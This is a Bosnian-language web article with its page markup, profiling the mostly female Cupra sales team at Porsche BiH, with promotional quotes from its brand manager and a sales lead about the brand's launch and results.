<p>Tokom 2018. godine u Volkswagen grupaciji nastala je ideja o Cupri kao zasebnoj marki automobila, s namjerom da, kao posve nekonvencionalan brend, bude namijenjen različitim kupcima kao pokretačima promjena u društvu, s posebnim naglaskom na žene poduzetnice, koje su ljudi iz VW željeli vidjeti kao vozačice Cupre. </p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Prodajni tim marke Cupra u Porsche BiH predvodi njihov brand manager za Seat i Cupru, <strong>Amar Čolo</strong>, a kompletan Cupra prodajni tim čine čak 4 žene: <strong>Elvira Ibrahimović Horozić i Sanele Milinović</strong>, CUPRA masteri, <strong>Nihada Ohran</strong>, zadužena za dispoziciju i marketing i <strong>Lamija Hajrulahović</strong> zadužena za PR i marketing.</p>



<p>&#8220;<em>Kao novi brend u VW grupaciji Cupra spaja emociju, elektrifikaciju i sjajne tehničke performanse. Prvobitno je Cupra bio dio Seatove ponude i to kao sportski podbrend sa jačim motorima i robusnim izgledom. A sada je zaseban brend u VW i upravo Cupra nudi sportski i dinamički izgled auta, koji nudi jače motore sa 310-390 konjskih snaga</em>&#8220;, ističe Elvira Ibrahimović Horozić, Cupra BiH master.</p>



<p>Upravo takav inovativan i potpuno svjež pristup automobilima i kupcima u VW i Seatu urodio je plodom i Cupra iz godine u godinu bilježi sve bolje rezultate na tržištu, a reakcije klijenata su sjajne.&nbsp;</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/summer-mingle-party-u-mostaru/">Sjajan Summer Mingle party u Mostaru kiši uprkos!</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>&#8220;<em>Sa Cuprom kreiramo jedan potpuno novi koncept koji nadilazi i sami brend. Prožet je vrijednostima poput održivosti, strasti, pomicanja granica njegovih performansi, i iznad svega, stavljanja autentičnosti u praksu. Jednostavno, volimo ono što jesmo i ono što radimo. Cupra je autentična. Cijela priča oko Cupre to potvrđuje</em>&#8220;, otkriva nam Amar Čolo, brand manager za Seat i Cupru.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/07/Amer-Colo.jpg" alt="Cupra BiH" class="wp-image-10327" width="568" height="460"/><figcaption class="wp-element-caption">Amar Čolo, brand manager Cupra BiH i Seat</figcaption></figure></div>


<h3 class="wp-block-heading">Ženska snaga u prodajnom timu Cupra BiH</h3>



<p>Rijetki su muškarci kojima ljubav i strast prema automobilima nije predodređena još u djetinjstvu. Tako je i Amaru Čoli ljubav prema automobilima trasirala i karijerni put, pa je svoju karijeru u autoindustriji započeo još 2011. godine. Prisjeća se da je još u srednjoj školi na predmetu Hemije bio zainteresiran za upotrebu aluminijuma u autoindustriji, s posebnim osvrtom na tada revolucionarni Audi Space Frame koncept. Svoje zanimanje za lagane aluminijumske karoserije automobila nadogradio je kasnije na Elektrotehničkom fakultetu, da bi potom svoje prodajne vještine izbrusio na različitim pozicijama unutar VW grupacije, kao osoba odgovorna za produkt management Volkswagen marke. </p>



<p>&#8220;<em>Neskromno ću reći da je ova posljednja &#8216;auto&#8217; priča koju trenutno živim posebna. Cijelu 2022. godinu smo proveli u pripremama za dovođenje CUPRA marke na tržište Bosne i Hercegovine i ove godine smo u tome uspjeli. Sada idemo snažnim koracima naprijed, šireći nezaustavljivi impuls ovog brenda koji, vjerujte mi na riječ, ne ostavlja nikoga ravnodušnim</em>&#8220;, kaže Čolo.&nbsp;</p>



<p>Također nam otkriva da sve što njegov Cupra tim radi rade sa velikom emocijom, jer je cijeli tim maksimalno posvećen. </p>



<p>&#8220;<em>Jednostavno, radimo to na drugačiji način, na CUPRA način. Stalno ponavljamo da ljudi čine brend, a CUPRA širi posebnu energiju i upravo to je osnovni razlog velike motivacije svih nas koji smo uključeni u ovu priču. Naši kupci to prepoznaju i sve ih je više koji žele biti dio ovog našeg projekta. Tek smo počeli, a već smo najbrže rastući automobilski brend u Europi. 100.000 čitatelja njemačkog Auto motor und sport magazina, koji dolazi s vjerovatno najizazovnijeg i najkonkurentnijeg automobilskog tržišta, izglasalo je Cupru za četvrti najsavremeniji brend. Samo su tri brenda ispred nas, sva sa dugogodišnjom ostavštinom, a razlika je vrlo mala i ne postoji više niti jedan tzv. novi igrač ispred nas. Od 2018. godine do danas, brend je osvojio preko 70 različitih prestižnih nagrada u različitim kategorijama. Vrhunac je bio trostruka nagrada za 3 Cupra modela – prestižni Zlatni volan za najbolji auto u klasi u Berlinu. Prodajni rezultati u svijetu su rekordni i brojke govore same za sebe</em>&#8220;, otkriva nam Čolo.</p>



<p>Zanimljivo je da je <strong>cijeli CUPRA tim u Bosni i Hercegovini sastavljen od žena</strong>. Žena vodi produkt management, žena kreira marketing strategiju, žene prodaju CUPRA modele u njihovoj CUPRA garaži u Sarajevu. <strong>Elvira Ibrahimović Horozić</strong> je svoju karijeru diplomirane komparatistice i bibliotekarice zamijenila za karijeru u autoindustriji u kojoj je već 17 godina na pozicijama u prodaji od VW, Audija, Seata i naposljetku Cupre.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="500" height="674" src="https://www.womeninadria.ba/wp-content/uploads/2023/07/Elvira-Ibrahimovic-Horozic.jpg" alt="Cupra BiH" class="wp-image-10323" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/07/Elvira-Ibrahimovic-Horozic.jpg 500w, https://www.womeninadria.ba/wp-content/uploads/2023/07/Elvira-Ibrahimovic-Horozic-223x300.jpg 223w, https://www.womeninadria.ba/wp-content/uploads/2023/07/Elvira-Ibrahimovic-Horozic-312x420.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">Elvira Ibrahimović Horozić, Cupra Master</figcaption></figure></div>


<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/jasmina-selimovic-nezaposlenost-poduzetnistvo/" target="_blank" rel="noreferrer noopener">Jasmina Selimović: “U zemlji visoke nezaposlenosti spas je poduzetništvo”</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>&#8220;<em>Kod mene je zaista išlo sve po floskuli &#8220;kada jednom kročiš u prodaju&nbsp;viš&nbsp;ne možeš bez nje&#8221;. Prodaja je postala dio mene&nbsp;i punim plućima uživam u svom poslu kao Cupra Master. U autoindustriji sam se našla slučajno i automobili&nbsp;mi tada nisu prestavljali&nbsp;veliki značaj u životu, ali sam jako brzo postala opsjednuta vozilima, njihovim izgledom i snagom. Moje su drugarice rekle da definitivno&nbsp;imam profesionalnu deformaciju jer mi, kad se sastanemo na kafi, svu pažnju odvuku auta</em>&#8220;, s osmjehom nam Elvira otkriva svoju strast prema autima. </p>



<h3 class="wp-block-heading">Sjajan prodajni tim zaslužan je za odlične rezultate </h3>



<p>Bez dobrog i kvalitetnog tima, jasno je i vrapcima na grani, nema pozitivnih rezultata u prodaji. Tako i Elvira tvrdi da je ono što čini njihov ženski tim Cupre čini uspješnim  konstantan <strong>zajednički rad i trud na poboljšanju i unaprijeđenju</strong> njihovog ukupnog rada. </p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="480" height="673" src="https://www.womeninadria.ba/wp-content/uploads/2023/07/IMG_4571.jpg" alt="Cupra BiH" class="wp-image-10325" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/07/IMG_4571.jpg 480w, https://www.womeninadria.ba/wp-content/uploads/2023/07/IMG_4571-214x300.jpg 214w, https://www.womeninadria.ba/wp-content/uploads/2023/07/IMG_4571-300x420.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption class="wp-element-caption">Ženski Cupra BiH tim</figcaption></figure></div>


<p>&#8220;<em>Ne izostavljamo primjedbe klijenata, te svaku kritiku proučavamo i pokušavamo naći način kako nezadovoljnog klijenta pretvoriti u zadovoljnog. U situaciji, kakva je danas na tržištu, opstat će oni najspremniji u poslu, koji će diferencirati i ponuditi kupcima dodatnu vrijednost. Treba istaknuti da je pozitivne strane ovog posla&nbsp;mogućnost svakodnevnog ostvarivanja novih kontakata kao i pružanja pomoći kupcima prilikom donošenja jedne od bitnih odluka u životu, a to je kupovina automobila. Postojeće kupce zadržavamo, a nove pridobivamo jednostavnom formulom: osmijeh i ljubaznost</em>&#8220;, otkriva Elvira Ibrahimović Horozić.</p>



<p>Ponosan na sjajne prodajne rezultate svog ženskog tima Amar Čolo tvrdi da je njihov svaki dan izuzetno dinamičan, ali da <strong>niko od njih ne štedi energiju i da daju maksimum</strong>, te dodaje: &#8220;<em>Tačno znamo gdje želimo da idemo i znamo da će biti interesantno. A ovo je tek početak.&nbsp;U naredne dvije godine predstavljamo još 3 potpuno nova modela, koji će biti pravi magnet za sve one koji su u potrazi za ekskluzivnošću, inovativnošću, te dinamičnim doživljajem vožnje</em>&#8220;.</p>



<p>Cupra je najavljena i kao <strong>brend automobila idealan za žene poduzetnice</strong>, koji osigurava  neprikosnoven izgled vozila sa odličnom lepezom motorizacije i opreme,&nbsp;a koji je popraćen prihvatljivom tržišnom cijenom.</p>



<p>&#8220;<em>Mislim da su to najveći benefiti marke Cupra. Od drugih se sigurno razlikuje po svome autetičnom&nbsp;izgledu koji je već primjećen. Idealan je za svakoga,&nbsp;a ženama odgovara jer je crossover, koji je sve više tražen na našem tržištu. Ima sve ono što žene vole, od motora, mjenjača, a na prvom mjestu izgled. Žene su estete i vole lijepo&nbsp;dizajnirano auto&nbsp;kao što je naš Cupra Formentor</em>&#8220;, otkriva Elvira.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/zilka-spahic-siljak-feminizam-i-rodni-stereotipi/">Zilka Spahić Šiljak: “Rodni stereotipi uzrok su manjka žena na liderskim pozicijama</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/06/Summer-mingle-parry-Mostar-12.jpg" alt="Summer mingle parry Mostar" class="wp-image-9935" width="554" height="384"/><figcaption class="wp-element-caption">Cupra Formente</figcaption></figure></div>


<p>Cupra je definitivno brend automobila za sve odvažne ljude koji mogu reći da imaju dozu pomalo buntovničkog pogleda na život. &#8220;<em>Naši kupci se jednostavno izdvajaju od konvencionalnih vozača. Obično su to predvodnici ili pokretači promjena u društvu.Takvih, hrabrih žena, je danas sve više, i radujemo se što im možemo poželjeti dobrodošlicu u ovu našu inspirativnu Cupra priču</em>&#8220;, poručuje Amar Čolo na kraju našeg razgovora. </p>



<p>A Elvira Ibrahimović Horozić na kraju dodaje jednu super zanimljivu opasku jednog od najmlađih Cupra fanova u BiH, njenog sina: &#8220;<em>Moj petogodišnji sin, kada je došao u naš salon, je rekao „Mama, ovo je Lamborghini! Ne, sine, rekoh mu ponosno, ovo je CUPRA</em>&#8220;.&nbsp;</p>



<p><em>Photo: Women in Adria/Cupra BiH</em></p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/" ><span class="tdb-cat-bg"></span>Marketing i prodaja</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/zene-u-trgovini/">žene u trgovini</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ovaj+tim+%C5%BEena+u+BiH+prodaje+novi+brend+crossover+automobila%2C+Cupru%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/cupra-bih/&title=Ovaj+tim+%C5%BEena+u+BiH+prodaje+novi+brend+crossover+automobila%2C+Cupru%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 